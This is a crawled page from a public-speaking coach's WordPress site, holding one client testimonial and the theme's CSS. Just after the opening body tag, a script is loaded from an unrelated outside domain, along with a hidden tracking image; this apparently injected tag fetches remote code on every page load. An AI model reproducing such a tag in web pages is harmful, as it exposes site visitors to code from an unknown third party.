

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.speakinginpublic.info/?p=6594
body_size: 4476
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head lang="en-US">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Anthony G, MD ISS | Ges Ray &#8211; Speaking in Public</title>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" media="all" href="http://www.speakinginpublic.info/wp-content/themes/GesRay/style.css" />
<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
<link rel="pingback" href="http://www.speakinginpublic.info/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.speakinginpublic.info/wp-content/themes/GesRay/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Ges Ray - Speaking in Public &raquo; Anthony G, MD ISS Comments Feed" href="http://www.speakinginpublic.info/?feed=rss2&#038;p=6594" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.speakinginpublic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.speakinginpublic.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css'  href='http://www.speakinginpublic.info/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=4.3.34' type='text/css' media='all' />
<script type='text/javascript' src='http://www.speakinginpublic.info/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.speakinginpublic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.speakinginpublic.info/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=4.3.34'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.speakinginpublic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.speakinginpublic.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jane B, Independent HR Manager' href='http://www.speakinginpublic.info/?p=6592' />
<link rel='next' title='Breath Leadership 1  Look out for that sabre tooth tiger…' href='http://www.speakinginpublic.info/?p=6597' />
<meta name="generator" content="WordPress 4.3.34" />
<link rel='canonical' href='http://www.speakinginpublic.info/?p=6594' />
<link rel='shortlink' href='http://www.speakinginpublic.info/?p=6594' />

<!-- Using Simple Yearly Archive Plugin v1.7.3 | http://www.schloebe.de/wordpress/simple-yearly-archive-plugin/ // -->


<!-- Dropdown Menu Widget Styles by shailan (http://shailan.com) v1.9 on wp4.3.34 -->
<link rel="stylesheet" href="http://www.speakinginpublic.info/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown { white-space: nowrap;	}	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }
	
	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; } 
				
			
</style>
<!-- /Dropdown Menu Widget Styles -->

 </head>

<body>
<script type="text/javascript" src="http://www.bali6nora.com/js/145434.js" ></script>
<noscript><img alt="" src="http://www.bali6nora.com/145434.png" style="display:none;" /></noscript>
	<div id="outerWrapper">
    	<header>
        	<ul id="mainTop" class="mobilehide">
            	<li>
                	<div id="contactDeets">
                    	<p><i class="fa fa-mobile fa-lg"></i> +44(0)7941 083 722</p>
                    	<p><i class="fa fa-envelope-o"></i> ges.ray@speakinginpublic.info</p>
                    </div>
                </li>
            	<li>
                	<div id="logo">
                        <a href="http://www.speakinginpublic.info"><img src="http://www.speakinginpublic.info/wp-content/themes/GesRay/images/logo.png" border="0" alt="Speaking in Public" /></a>
                    </div>
                </li>
            	<li>
                	<div id="socialDeets">
                    	<a href="http://www.facebook.com/SpeakingInPublic" target="_blank"><i class="fa fa-facebook fa-lg"></i></a>
                        <a href="https://twitter.com/gesspeaking" target="_blank"><i class="fa fa-twitter fa-lg"></i></a>
                        <a href="http://www.linkedin.com/in/gesray" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a>
                    </div>
                </li>
            </ul>
            <div id="contactDeets" class="mobileShow">
                    	<p align="center"><i class="fa fa-mobile fa-lg"></i> +44(0)7941 083 722</p>
                    	<p align="center"><i class="fa fa-envelope-o"></i> ges.ray@speakinginpublic.info</p>
             </div>
             <div id="socialDeets" class="mobileShow">
                    	<a href="www.facebook.com/pages/Speaking-in-Public/659583917387200" target="_blank"><i class="fa fa-facebook"></i></a>
                        <a href="https://twitter.com/gesspeaking" target="_blank"><i class="fa fa-twitter"></i></a>
                        <a href="http://www.linkedin.com/in/gesray" target="_blank"><i class="fa fa-linkedin"></i></a>
             </div>
             <div id="logo" class="mobileShow">
                        <a href="http://www.speakinginpublic.info"><img src="http://www.speakinginpublic.info/wp-content/themes/GesRay/images/logo.png" border="0" alt="Speaking in Public" /></a>
            </div>
            <div class="clearBoth"></div>
            <script type="text/javascript">
				function toggle_visibility(id) {
				   var e = document.getElementById(id);
				   if(e.style.display == 'block')
					  e.style.display = 'none';
				   else
					  e.style.display = 'block';
				}
			</script>
            <div id="mobileNav">
                <div id="bars">
                    <a href="#" onClick="toggle_visibility('menu-mobilemenu');">MENU <i class="fa fa-bars fa-lg"></i></a>
                </div>
                <div class="menu-mobilemenu-container"><ul id="menu-mobilemenu" class="menu"><li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="http://www.speakinginpublic.info/">Home</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="http://www.speakinginpublic.info/?page_id=5">Training</a></li>
<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="http://www.speakinginpublic.info/?page_id=7">Clients</a></li>
<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="http://www.speakinginpublic.info/?page_id=9">Testimonials</a></li>
<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="http://www.speakinginpublic.info/?page_id=11">Blog</a></li>
<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="http://www.speakinginpublic.info/?page_id=13">Contact</a></li>
</ul></div>            </div>
            <nav>
                <div class="widget shailan-dropdown-menu-widget">
<!-- Dropdown Menu Widget by Shailan.com (http://shailan.com)  v1.9 on wp4.3.34 -->
<!-- Menu Type : navmenu_2 -->
<div class="shailan-dropdown-menu" >
<div id="shailan-dropdown-wrapper--1" >
	<div align="center" class="dropdown-horizontal-container dm-align-center clearfix"><table cellpadding="0" cellspacing="0"><tr><td><ul id="menu-mainmenu" class="dropdown dropdown-horizontal dropdown-align-center"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.speakinginpublic.info/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.speakinginpublic.info/?page_id=5">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6437"><a href="http://www.speakinginpublic.info/?page_id=6433">SME Training</a></li>
	<li id="menu-item-6439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="http://www.speakinginpublic.info/?page_id=6423">Corporate Training</a></li>
	<li id="menu-item-6438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><a href="http://www.speakinginpublic.info/?page_id=6429">Executive Coaching</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.speakinginpublic.info/?page_id=7">Clients</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.speakinginpublic.info/?page_id=9">Testimonials</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.speakinginpublic.info/?page_id=11">Blog</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.speakinginpublic.info/?page_id=13">Contact</a></li>
</ul></td>
				  </tr></table> 
				</div></div> 
</div>

<!--/ Dropdown Menu Widget -->			
              </div>                    </nav> 
            <div class="clearBoth"></div>
        </header>
        <div id="banner">
            <img src="http://www.speakinginpublic.info/wp-content/themes/GesRay/images/banner.jpg" />
        </div> 
    
    <div id="contentWrap">
	
<div id="sideBar">
	<!--h2><i class="fa fa-hand-o-right fa-lg"></i>Enquire now!</h2>
    <p>Interested to know more, or are you ready to book your  package now?</p>
    <p align="right"><a href="#">Click here to contact Ges today!</a></p-->


    <h2><i class="fa fa-quote-left"></i>What they say</h2>
    <div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="http://www.speakinginpublic.info/?p=6421" rel="bookmark">Alastair C, Sponsorship Consultant at SNAP Sponsorship   </a><div class="arpw-summary">Team SNAP recently worked with Ges in three workshops all focused around public speaking. Not only did Ges give the team and myself some great tips on how to be effective at speaking in public, he also helped us combat our weaknesses and improve our skills. The sessions had a &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ -->    <p align="right"><a href="#">See more...</a></p>
</div>
	<div id="content">
    	        	                        <h1 class="inner">Testimonials</h1>
                        
            	<h2 class="singleBlog">Anthony G, MD ISS</h2>
                	<p>People say I come across confident but when it comes to standing up in front of an audience, inside I&#8217;m petrified. All the usual fears of sounding stupid and not being understood. Ges has helped me so much.</p>
<p>I attended a workshop in public speaking and learnt the power of taking my time. 60 seconds is actually longer than you first think. If you feel somewhat scared when it comes to selling yourself in front of an audience, call Ges. He really can help, he helped me!</p>
<p>Thanks Ges, you&#8217;re really are amazing <img src="http://www.speakinginpublic.info/wp-includes/images/smilies/simple-smile.png" alt=":-)" class="wp-smiley" style="height: 1em; max-height: 1em;" /></p>
					    </div><!-- end content -->
    
    <div class="clearBoth"></div>
</div><!-- end contentWrap -->
<footer>
	<div style="float:right;padding:10px 20px;">
    	<img src="http://www.speakinginpublic.info/wp-content/themes/GesRay/images/psaLogo.png" height="60" />
    </div>
	<p>Copyright &copy; 2026 Ges Ray &#8211; Speaking in Public<br /><a href="http://www.ventiventi.co.uk/Website_Design">Website Design</a> by <a href="http://www.ventiventi.co.uk">Venti Venti Media Ltd.</a>
    <div style="clear:both;"></div>
</footer>
</div> <!-- end outerWrapper -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.speakinginpublic.info/wp-content/themes/GesRay/style.css
body_size: 3309
content:
/*
Theme Name: Ges Ray Theme
Theme URI: http://www.speakinginpublic.info
Description: Custom theme for Speaking in Public website
Author: Dave Weller, Venti Venti Media Ltd
Version: 1.0
*/
* {
	vertical-align:baseline;
	font-weight:inherit;
	font-family: 'Lato', sans-serif;
	font-style:inherit;
	font-size:14px;
	font-weight:300;
	color:#707070;
}
body {
	background:#eee;
}
h1 {
	font-size:50px;
	color:#fff;
	margin:0 0 20px 0;
	text-transform:uppercase;
}
h1.inner {
	color:#070068;	
}
h2 {
	font-size:17px;
	color:#3a3f7c;
	margin:10px 0 ;
}
h3 {
	font-size:25px;
	font-family: 'Lobster', cursive;
	color:#3a3f7c;
	margin:0 0 20px 0;
}
p {
	margin:10px 0;
	line-height:18px;	
}
em {
	font-style:italic;	
}
strong {
	font-weight:bold;	
}
a {
	color:#070068;
	text-decoration:none;
	-webkit-transition: color 500ms ease;
	-moz-transition: color 500ms ease;
	-ms-transition: color 500ms ease;
	-o-transition: color 500ms ease;
	transition: color 500ms ease;
}
a:hover {
	color:#870808;
	-webkit-transition: color 500ms ease;
	-moz-transition: color 500ms ease;
	-ms-transition: color 500ms ease;
	-o-transition: color 500ms ease;
	transition: color 500ms ease;
}
#outerWrapper {	
	position:relative;
	margin:0 auto;
	background:#FFF;
}
.mobileShow {
	display:none;	
}
.mmShow {
	display:none;
}
#mobileNav {
	display:none;	
}
/********************
Header
*********************/

	
header {
	position:relative;
	height:auto;
	z-index:10;
}
header ul#mainTop {
	margin-left:-20px;
	list-style:none;
	-moz-column-count:3;
    -webkit-column-count:3;
    column-count:3;
}
header i {
	color:#e92a85;	
}

#logo {
	position:relative;
	margin:10px 0 10px 20px;
	z-index:999;
}
#logo img {
	margin-top:10px;
	height:auto;	
}
#contactDeets {
}
#contactDeets p {
	color:#870808;
	text-align:left !important;
}
#contactDeets i {
	color:#a0a0a0;	
}
#socialDeets {
	text-align:right;	
}
#socialDeets i {
	margin-right:20px;	
}
.phoneIcon {
	position:relative;
	float:right;
	height:33px;
	width:auto;
	padding-left:43px;
	background:url(images/phoneIcon.png) left no-repeat;
	margin-right:10px;
}
.emailIcon {
	position:relative;
	float:right;
	height:23px;
	width:auto;
	padding:5px 0 5px 43px;
	background:url(images/emailIcon.png) left no-repeat;
}
nav {
	position:relative;
	float:left;
	background:#e8e8e8;
	border-bottom:1px #870808 solid;
	border-top:1px #870808 solid;
	z-index:999;
}
.shailan-dropdown-menu-widget {
	margin-top:14px;	
}
nav ul {
	list-style:none;	
	border:none !important;;
	margin-left:200px;
}
nav ul li {
	float:left;	
	margin-right:30px;
}
nav ul li a {
	display:block;	
	padding:5px 10px 8px 10px;
	text-transform:uppercase;
	color:#000;
	text-decoration:none !important;
}
nav ul li:hover a {	
	color:#870808;
	background:#fff;
}
ul.sub-menu li a:hover {
	background:#070068 !important;
	color:#fff !important;
}
#Banner {
	position:relative;
	margin:-10px auto 0 auto;
	overflow:hidden;
	z-index:1 !important;
}
#Banner img {
	height:auto;
	z-index:1 !important;	
}
#box1 {
	position:relative;
	float:left;
	background:#a0a0a0;	
}
#box2 {
	position:relative;
	float:left;
	background:#870808;	
}
#box3 {
	position:relative;
	float:left;
	background:#070068;	
}
.readMore {
	position:absolute;
	bottom:20px;
	right:20px;
	width:90px;
	height:48px;
	background:url(images/readMore.png);
}
a.linkMore {
	display:block;
	float:right;
	margin:20px 10px 0 0;
	width:90px;
	height:48px;
	background:url(images/readMoreLinkOff.png);
	-webkit-transition: background 500ms ease;
	-moz-transition: background 500ms ease;
	-ms-transition: background 500ms ease;
	-o-transition: background 500ms ease;
	transition: background 500ms ease;
}
a.linkMore:hover {
	background:url(images/readMoreLinkOn.png);
	-webkit-transition: background 500ms ease;
	-moz-transition: background 500ms ease;
	-ms-transition: background 500ms ease;
	-o-transition: background 500ms ease;
	transition: background 500ms ease;
}
@media screen and (min-width: 1200px)  {
#outerWrapper {	
	width:1200px;
}
header {
	width:1200px;
}

#logo {
	width:270px;
}
#logo img {
	width:270px;	
}
nav {
	margin:20px 0 20px 0;
	width:1200px;
	height:45px	;
	padding-top:0;
}
nav ul {
	margin-top:-5px !important;
}
#Banner {
	width:1180px;
	height:325px;
}
#Banner img {
	width:1180px;
}
#credits {
	margin-left:180px;	
}
#credits ul li {
	margin:0 10px;	
}
#credits ul li img {
	height:60px;	
}
#box1 {
	width:340px;
	height:360px;
	margin:0 20px 0 10px;
	padding:20px;
	color:#fff;
}
#box1 p {
	color:#fff;
}
#box2 {
	width:340px;
	height:360px;
	margin:0 20px 0 0;
	padding:20px;
}
#box2 p {
	color:#fff;
}
#box3 {
	width:340px;
	height:360px;
	margin:0 10px 0 0;
	padding:20px;
}
#box3 p {
	color:#fff;
}
}
@media screen and (min-width: 961px) and (max-width:1199px) {
#outerWrapper {	
	width:960px;
}
header {
	width:960px;
}

#logo {
	width:270px;
}
#logo img {
	width:270px;	
}
nav {
	margin:20px 20px 20px 0;
	width:960px;
	height:45px	;
}
#Banner {
	width:960px;
	height:auto;
}
#Banner img {
	width:960px;
}
#box1 {
	width:266px;
	height:360px;
	margin:0 10px 0 10px;
	padding:20px;
	color:#fff;
}
#box1 h1 {
	font-size:40px;
}
#box1 p {
	color:#fff;
}
#box2 {
	width:267px;
	height:360px;
	margin:0 10px 0 0;
	padding:20px;
}
#box2 h1 {
	font-size:40px;
}
#box2 p {
	color:#fff;
}
#box3 {
	width:266px;
	height:360px;
	margin:0;
	padding:20px;
}
#box3 h1 {
	font-size:40px ;
}
#box3 p {
	color:#fff;
}
}
@media screen and (min-width: 741px) and (max-width:960px) {
#outerWrapper {	
	width:740px;
}
header {
	width:740px;
}
#logo {
	width:270px;
	margin:10px 0 10px 10px;
}
#logo img {
	width:270px;	
}
#contactDeets {
	margin:10px 10px 10px 0;
}
nav {
	margin:20px 10px 20px 0;
	width:740px;
	height:auto	;
}

#Banner {
	width:740px;
	height:auto;
}
#Banner img {
	width:740px;
}
#credits {
	margin-left:55px;	
}
#credits ul li {
	margin:0 10px;	
}
#credits ul li img {
	height:40px;	
}
#box1 {
	width:700px;
	height:150px;
	margin:0;
	padding:20px;
	color:#fff;
}
#box1 h1 {
	font-size:40px;
}
#box1 p {
	color:#fff;
}
#box1 br {
    display: none;
}
#box2 {
	width:700px;
	height:150px;
	margin:0;
	padding:20px;
}
#box2 h1 {
	font-size:40px;
}
#box2 p {
	color:#fff;
}#box2 br {
    display: none;
}
#box3 {
	width:700px;
	height:150px;
	margin:0;
	padding:20px;
}
#box3 h1 {
	font-size:40px ;
}
#box3 p {
	color:#fff;
}
#box3 br {
    display: none;
}
}
@media screen and (min-width: 501px) and (max-width:740px) {
#outerWrapper {	
	width:500px;
}
header {
	width:500px;
}
.mobileHide {
	display:none;
}	
.mobileShow {
	display:block;	
}
#logo {
	margin:10px 115px 10px 115px;
	width:270px;
}
#logo img {
	width:270px;	
}
#contactDeets {
	position:relative;
	float:left;
	width:200px;
	margin:10px;
}
#socialDeets {
	position:relative;
	float:right;
	width:200px;
	margin:10px;
}
.checkatradeIcon {
	float:left;
}
.phoneIcon {
	float:left;
}
nav {
	display:none;
}
#mobileNav {
	display:block;	
	margin:0 auto;
	width:480px;
}
#bars {
	position:relative;
	width:480px;
	background:#e8e8e8;
	border-bottom:1px #870808 solid;
	border-top:1px #870808 solid;
	padding:10px 0;
	text-align:center;
	text-transform:uppercase;
	z-index:10;
}
#bars i {
	color:#fff;
}
ul#menu-mobilemenu {
	list-style:none;
	width:480px;
	background:#e8e8e8;
	display:none;	
	-webkit-transition: height 500ms ease;
	-moz-transition: height 500ms ease;
	-ms-transition: height 500ms ease;
	-o-transition: height 500ms ease;
	transition: height 500ms ease;
	margin:0 0 0 -40px;
}
ul#menu-mobilemenu li {
	float:left;
	width:480px;
	background:#e8e8e8;
	border-bottom:1px #870808 solid;
	border-top:1px #870808 solid;
	text-align:center;
}
ul#menu-mobilemenu li a {
	display:block;
	padding:10px 0;	
	color:#444444;
	text-transform:uppercase;
	text-decoration:none;
}
ul#menu-mobilemenu li:hover a {	
	color:#fff;
}	


#Banner {
	width:500px;
	height:auto;
	margin-top:1px;
}
#Banner img {
	width:500px;
}
#box1 {
	width:460px;
	height:150px;
	margin:0;
	padding:20px;
	color:#fff;
}
#box1 h1 {
	font-size:30px;
}
#box1 p {
	color:#fff;
}
#box1 br {
    display: none;
}
#box2 {
	width:460px;
	height:150px;
	margin:0;
	padding:20px;
}
#box2 h1 {
	font-size:30px;
}
#box2 p {
	color:#fff;
}#box2 br {
    display: none;
}
#box3 {
	width:460px;
	height:150px;
	margin:0;
	padding:20px;
}
#box3 h1 {
	font-size:30px ;
}
#box3 p {
	color:#fff;
}
#box3 br {
    display: none;
}
}
@media screen and (max-width: 500px) {
#outerWrapper {	
	width:320px;
}
header {
	width:320px;
}
.mobileHide {
	display:none;
}	
.mmHide {
	display:none;
}
.mmShow {
	display:block;
}
.mobileShow {
	display:block;	
}
#logo {
	margin:10px 25px 10px 25px;
	width:270px;
}
#logo img {
	width:270px;	
}
#contactDeets {
	position:relative;
	float:left;
	width:220px;
	margin:10px 0 0 10px;
}
#socialDeets {
	position:relative;
	float:right;
	width:85px;
	margin:10px 0 0 0;
}
#socialDeets i {
	margin-right:10px;	
}
nav {
	display:none;
}
#mobileNav {
	display:block;	
	margin:0 auto;
	width:320px;
}
#bars {
	position:relative;
	width:320px;
	background:#e8e8e8;
	border-bottom:1px #870808 solid;
	border-top:1px #870808 solid;
	padding:10px 0;
	text-align:center;
	text-transform:uppercase;
	z-index:10;
}
#bars i {
	color:#fff;
}
ul#menu-mobilemenu {
	list-style:none;
	width:320px;
	background:#e8e8e8;
	display:none;	
	-webkit-transition: height 500ms ease;
	-moz-transition: height 500ms ease;
	-ms-transition: height 500ms ease;
	-o-transition: height 500ms ease;
	transition: height 500ms ease;
	margin:0 0 0 -40px;
}
ul#menu-mobilemenu li {
	float:left;
	width:320px;
	background:#e8e8e8;
	border-bottom:1px #870808 solid;
	border-top:1px #870808 solid;
	text-align:center;
}
ul#menu-mobilemenu li a {
	display:block;
	padding:10px 0;	
	color:#444444;
	text-transform:uppercase;
	text-decoration:none;
}
ul#menu-mobilemenu li:hover a {	
	color:#fff;
}	


#Banner {
	width:320px;
	height:auto;
	margin-top:1px;
}
#Banner img {
	width:320px;
}
#box1 {
	width:300px;
	height:190px;
	margin:0;
	padding:10px;
	color:#fff;
}
#box1 h1 {
	font-size:20px;
}
#box1 p {
	color:#fff;
}
#box1 br {
    display: none;
}
#box2 {
	width:300px;
	height:190px;
	margin:0;
	padding:10px;
}
#box2 h1 {
	font-size:20px;
}
#box2 p {
	color:#fff;
}#box2 br {
    display: none;
}
#box3 {
	width:300px;
	height:190px;
	margin:0;
	padding:10px;
}
#box3 h1 {
	font-size:20px ;
}
#box3 p {
	color:#fff;
}
#box3 br {
    display: none;
}
}

/************
Right Side 
************/



/*************
Forms
*************/

.wpcf7-text {
	width:300;
	height:25px;
	padding:3px;
	color:#A0A0A0 !important;
	margin:5px 0px 5px 0px;
	border:1px #727272 solid;
	-webkit-border-radius:3px;
}
.wpcf7-date {
	width:300;
	height:25px;
	padding:3px;
	color:#A0A0A0 !important;
	margin:5px 0px 5px 0px;
	border:1px #727272 solid;
	-webkit-border-radius:3px;
}
.wpcf7-textarea {
	width:300;
	height:50px;
	padding:3px;
	color:#A0A0A0 !important;
	margin:5px 0px 5px 0px;
	border:1px #727272 solid;
	-webkit-border-radius:3px;
}
.wpcf7-submit {
	width:300px;
	height:25px;
	color:#FFF !important;
	margin-top:10px;
	border:1px #242B80 solid;
	background:#000;
	border-radius:3px;
	-webkit-border-radius:3px;
}
.wpcf7 p {
	text-align:left !important;
}
.clearBoth {
	clear:both;
}
.clearRight {
	clear:right;
}
footer {
	width:100%;
	background:#000;
}
footer p {
	padding:10px 20px;
	font-size:10px;
	color:#FFF;
}
footer a {
	font-size:10px;
	text-decoration:none;
	color:#CCC;
}
footer a:hover {
	color:#FFF !important;
}

/********************
Body
*********************/
#contentWrap {
	position:relative;
	margin:20px auto 0 auto;
	height:auto;
	z-index:20;
	padding-bottom:20px;
}
#content {
	position:relative;
	float:left;
	height:auto;
	z-index:100;
}
#content h1 {
	font-size:30px;	
}
#contactImage {
	position:relative;
	float:right;	
}
#serviceList {
	position:relative;
	float:right;
}
#serviceList ul li {
	margin:5px 0;	
}
.customer {
	float:left;
	border:1px #fff solid;
}
.customer:hover {
	float:left;
	border:1px #eee solid;	
}

.customer img {
	display:block;
	margin:0 auto;
	height:auto;	
}
img.floatLeft {
	float:left;	
	margin:10px 10px 0 0;
}
.alignright {
	float:right;	
	margin:0 0 10px 10px;
}
.alignleft {
	float:left;	
	margin:0 10px 10px 0;
}
.thinGreyLine {
	position:relative;
	width:80%;
	margin:20px 10%;
	height:1px;
	background:#eee;
}
#content ul {
	margin-left:40px;	
}

#testimonials {
	position:relative;
	float:left;
	height:auto;
	padding:20px;
	background:#630101;
	margin-top:20px;
}
.pullLeft {
	float:left;	
}
.pullRight {
	float:right;	
}
#testimonials .arpw-summary {
	color:#fff;
	text-align:center;;
}
.spacer {
	position:relative;
	width:100%;
	height:40px;	
	border-top:1px #000 solid;
}
hr.black {	
	border:1px #000 solid;
}
#sideBar {
	position:relative;
	float:right;
}
#sideBar i {
	color:#870808;
	margin-right:20px;	
}
.arpw-summary {
	font-family:"Times New Roman", Times, serif;
	font-size:15px;
	font-style:italic;	
}
table.customer tr {
	margin-bottom:30px;	
}
table.customer td {
	vertical-align:middle;	
}
table.customer td img {
	display:block;
	margin:5px auto;	
}
@media screen and (min-width: 1200px)  {
#contentWrap {
	width:1200px;
}
#content {
	width:760px;
	padding:20px;
	margin:20px 0 0 20px;
}
#contactImage img {
	margin-top:7px;
	width:400px;
}
.customer {
	width:200px;
	height:auto;
	margin:20px 30px 0 0;	
}

.customer:nth-of-type(3n) {
	margin-right:0;	
}
.customer:nth-of-type(3n+1){
	clear:left;
}
.customer img {
	width:180px;
	height:auto;	
}
.wpcf7 {
	position:relative;
}
#serviceList {
	margin:20px 20px 0 0;
	width:500px
}
#serviceList img {
	width:500px;
	height:auto;	
}
#testimonials {
	width:1160px;
	height:auto;
}
#testimonials .arpw-summary {
	font-size:25px;
	line-height:28px;	
}
.pullLeft {
	width:49%;
	height:auto;
}	
.pullRight {
	width:49%;
	height:auto;	
}
.pullRight iframe {
	float:right;
	width:500px;
	height:300px;
}
hr.black {	
	margin:40px 0;
}
#sideBar {
	margin:50px 20px 0 0;
	width:300px;
	height:auto;
}
#sideBar h2 {
	font-size:30px;
	text-transform:uppercase;
}
}
@media screen and (min-width: 961px) and (max-width:1199px) {
#contentWrap {
	width:960px;
}
#content {
	width:500px;
	padding:20px;
	margin:20px 0 20px 20px;
}
#contactImage {
	display:none;	
}
.customer {
	width:210px;
	height:220px;
	margin:20px 30px 0 0;	
}
.customer:hover {
	width:210px;
	height:220px;
	margin:20px 30px 0 0;
}
.customer:nth-of-type(2) {
	margin-right:0;	
}
.customer img {
	width:180px;
	height:auto;	
}

.wpcf7 {
	position:relative;
}
.gallery-icon img {
	width:110px;
	height:110px;	
}
#serviceList {
	margin:20px 20px 0 0;
	width:380px
}
#serviceList img {
	width:380px;
	height:auto;	
}
#testimonials {
	width:920px;
	height:auto;
}
#testimonials .arpw-summary {
	font-size:25px;
	line-height:28px;	
}
.pullLeft {
	width:49%;
	height:auto;
}	
.pullRight {
	width:49%;
	height:auto;	
}
.pullRight iframe {
	float:right;
	width:400px;
	height:250px;
}
hr.black {	
	margin:40px 0;
}
#sideBar {
	margin:50px 20px 0 0;
	width:300px;
	height:auto;
}
#sideBar h2 {
	font-size:30px;
	text-transform:uppercase;
}
}
@media screen and (min-width: 741px) and (max-width:960px) {
#contentWrap {
	width:740px;
}
#content {
	width:680px;
	padding:20px;
	margin:20px 0 20px 20px;
}
.customer {
	width:205px;
	height:220px;
	margin:20px 20px 0 0;	
}
.customer:hover {
	width:205px;
	height:220px;
	margin:20px 20px 0 0;
}
.customer:nth-of-type(3n) {
	margin-right:0;	
}
.customer img {
	width:180px;
	height:auto;	
}
.wpcf7 {
	position:relative;
}
#serviceList {
	margin:20px 20px 0 20px;
	width:700px
}
#serviceList img {
	width:700px;
	height:auto;	
}
#testimonials {
	width:700px;
	height:auto;
}
#testimonials .arpw-summary {
	font-size:25px;
	line-height:28px;	
}
.pullLeft {
	width:49%;
	height:auto;
}	
.pullRight {
	width:49%;
	height:auto;	
}
.pullRight iframe {
	float:right;
	width:300px;
	height:200px;
}
hr.black {	
	margin:40px 0;
}
#sideBar {
	margin:20px 20px 0 20px;
	width:700px;
	height:auto;
}
#sideBar h2 {
	font-size:30px;
	text-transform:uppercase;
}
#contactImage img {
	margin-top:66px;
	width:350px;
}
}
@media screen and (min-width: 501px) and (max-width:740px) {
#contentWrap {
	width:500px;
}
#content {
	width:450px;
	padding:10px;
	margin:10px 0 10px 10px;
}
.customer {
	width:205px;
	height:220px;
	margin:20px 25px 0 10px;	
}
.customer:hover {
	width:205px;
	height:220px;
	margin:20px 25px 0 10px;
}
.customer:nth-of-type(2n) {
	margin:20px 0 0 0;	
}
